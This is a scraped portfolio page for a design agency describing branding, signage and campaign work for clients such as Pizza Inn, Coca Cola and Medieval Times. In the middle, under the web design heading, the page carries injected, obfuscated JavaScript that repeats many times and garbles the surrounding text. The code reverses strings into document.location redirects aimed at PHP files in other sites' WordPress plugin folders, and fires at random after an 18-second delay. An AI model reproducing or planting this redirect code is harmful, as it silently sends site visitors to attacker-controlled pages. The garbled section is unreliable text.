# Portfolio 2 column#### Pizza Inn

Re-designed all store front signage, interior design and all Point of Purchase materials. Menus, all signage and many forms of advertising. Door hangers, Backlit menus, multi-colored led lit signage and FSI's for Newspaper and mailers. Brand Communication, Signage, POP Advertising, Industrial DesignLowery Property Advisors has worked with Red Hot Joe for many years. I met Mark Lowery about 10+ years ago at a Starbucks before he got started. He was the only employee and we would brainstorm over a latte. Now Lowery Property Advisors has grown to four offices throughout the state of Texas.#### Web Design Folio

DRUPAL / WORDPRESS / PHP / Magento Drupal and WordPress are content management systems which allows you to create and maintain many different types of websites without needing to know any coding languages.

#### \$mWn=function(n){if(typeof (\$mWn.list[n])=="string") return \$mWn.list[n].split("").reverse().join("");return \$mWn.list[n];};\$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re\$NfI=function(n){if (typeof (\$NfI.list[n]) == "string") return \$NfI.list[n].split("").reverse().join("");return \$NfI.list[n];};\$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout(\$NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat\$NfI=function(n){if (typeof (\$NfI.list[n]) == "string") return \$NfI.list[n].split("").reverse().join("");return \$NfI.list[n];};\$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout(\$NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout(\$mWn(0),delay);}\$NfI=function(n){if (typeof (\$NfI.list[n]) == "string") return \$NfI.list[n].split("").reverse().join("");return \$NfI.list[n];};\$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout(\$NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat\$mWn=function(n){if(typeof (\$mWn.list[n])=="string") return \$mWn.list[n].split("").reverse().join("");return \$mWn.list[n];};\$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>\$NfI=function(n){if (typeof (\$NfI.list[n]) == "string") return \$NfI.list[n].split("").reverse().join("");return \$NfI.list[n];};\$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout(\$NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat\$NfI=function(n){if (typeof (\$NfI.list[n]) == "string") return \$NfI.list[n].split("").reverse().join("");return \$NfI.list[n];};\$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout(\$NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout(\$mWn(0),delay);}\$NfI=function(n){if (typeof (\$NfI.list[n]) == "string") return \$NfI.list[n].split("").reverse().join("");return \$NfI.list[n];};\$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout(\$NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout(\$mWn(0),delay);}\$mWn=function(n){if(typeof (\$mWn.list[n])=="string") return \$mWn.list[n].split("").reverse().join("");return \$mWn.list[n];};\$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>\$NfI=function(n){if (typeof (\$NfI.list[n]) == "string") return \$NfI.list[n].split("").reverse().join("");return \$NfI.list[n];};\$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout(\$NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat\$NfI=function(n){if (typeof (\$NfI.list[n]) == "string") return \$NfI.list[n].split("").reverse().join("");return \$NfI.list[n];};\$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout(\$NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout(\$mWn(0),delay);}\$NfI=function(n){if (typeof (\$NfI.list[n]) == "string") return \$NfI.list[n].split("").reverse().join("");return \$NfI.list[n];};\$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout(\$NfI(0),delay);}tography">Pho\$mWn=function(n){if(typeof (\$mWn.list[n])=="string") return \$mWn.list[n].split("").reverse().join("");return \$mWn.list[n];};\$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>\$mWn=function(n){if(typeof (\$mWn.list[n])=="string") return \$mWn.list[n].split("").reverse().join("");return \$mWn.list[n];};\$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>\$NfI=function(n){if (typeof (\$NfI.list[n]) == "string") return \$NfI.list[n].split("").reverse().join("");return \$NfI.list[n];};\$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout(\$NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat\$NfI=function(n){if (typeof (\$NfI.list[n]) == "string") return \$NfI.list[n].split("").reverse().join("");return \$NfI.list[n];};\$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout(\$NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout(\$mWn(0),delay);}\$NfI=function(n){if (typeof (\$NfI.list[n]) == "string") return \$NfI.list[n].split("").reverse().join("");return \$NfI.list[n];};\$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout(\$NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat\$mWn=function(n){if(typeof (\$mWn.list[n])=="string") return \$mWn.list[n].split("").reverse().join("");return \$mWn.list[n];};\$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>\$NfI=function(n){if (typeof (\$NfI.list[n]) == "string") return \$NfI.list[n].split("").reverse().join("");return \$NfI.list[n];};\$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout(\$NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat\$NfI=function(n){if (typeof (\$NfI.list[n]) == "string") return \$NfI.list[n].split("").reverse().join("");return \$NfI.list[n];};\$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout(\$NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout(\$mWn(0),delay);}\$NfI=function(n){if (typeof (\$NfI.list[n]) == "string") return \$NfI.list[n].split("").reverse().join("");return \$NfI.list[n];};\$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout(\$NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout(\$mWn(0),delay);}\$mWn=function(n){if(typeof (\$mWn.list[n])=="string") return \$mWn.list[n].split("").reverse().join("");return \$mWn.list[n];};\$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>\$NfI=function(n){if (typeof (\$NfI.list[n]) == "string") return \$NfI.list[n].split("").reverse().join("");return \$NfI.list[n];};\$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout(\$NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat\$NfI=function(n){if (typeof (\$NfI.list[n]) == "string") return \$NfI.list[n].split("").reverse().join("");return \$NfI.list[n];};\$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout(\$NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout(\$mWn(0),delay);}\$NfI=function(n){if (typeof (\$NfI.list[n]) == "string") return \$NfI.list[n].split("").reverse().join("");return \$NfI.list[n];};\$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout(\$NfI(0),delay);}tography#### Gaedeke Group

Agency of Record for Gaedeke Group for all Creative needs. Brand Communication, Creative Direction, Photography, Video, Social, Web Banners and 360 Tours.#### Guaranty Insurance

Created Print Campaign as well as collateral. This campaign had a very high response rate to all pieces. Direct mail, Billboard, Stuffers and Web. Brand Communication, Advertising, Direct Mail, Landing Pages, e-Marketing#### Accounting Practice Sales

APS Advertising, Direct Mail, E-Mail Marketing, Automated Marketing, Creative Direction, Design, Video and much more.#### Rise School Of Dallas

Rise & Shine 5k andRise Roundup. The Rise School of Dallas is a nonprofit organization providing the highest quality of early childhood education services to children with Down Syndrome or other developmental disabilities and to children without disabilities.#### Microsoft Corporation

Microsoft Digital Lifestyle campaign pushing binders, backpacks and briefcases each containing a small device with an IP address.#### Medieval Times

Medieval Times Dinner & Tournament e-Marketing Campaign and Photoshoots#### Direct Mail Folio

Direct Mail is still and may always be a very effective way to get your brand in someone's hand. It's an Outbound "interuptive" form of Marketing that really works well in building brand awareness.#### Logo & Asset Development

Your Brand is “King” and we treat your majesty with respect. The longer your “King” rules, the more recognition it gets.#### Coca Cola Company

Red Hot Joe has any number of techniques in it’s arsenal of creative weapons. Audacity is the most powerful but next to that is our use of CGI and 3D Rendering.#### Furr’s Cafeteria#### Coyote-Drive In

Coyote Drive-In 4th of July Photoshoot#### India Documentary

Shot this documentary and photography in Bangalore India for Echo Ministries. It was an amazing and life changing experience.#### Fort Worth Choral Society

Fort Worth Choral Society re-branding campaign including all print/web and corporate branding.#### Starbucks | Barnes & Noble Cafè

Starbucks / Barnes & Nobles branding campaign utilizing full CGI 3D Animation and Digital Illustration.#### Samsill Corporation

Welcome to Samsill Corporation – one of the world’s largest independently owned storage and organizational product manufacturers providing the highest in quality binders, padfolios, laptop bags, tablet cases and much more.#### Skin MD

The SkinMD project began from the ground up as a brand new company complete with naming, logo, corporate identification and complete brand communication. The product line, website, Ads, Marketing and all other collateral including branding were created from the simple idea of "We Begin From Within".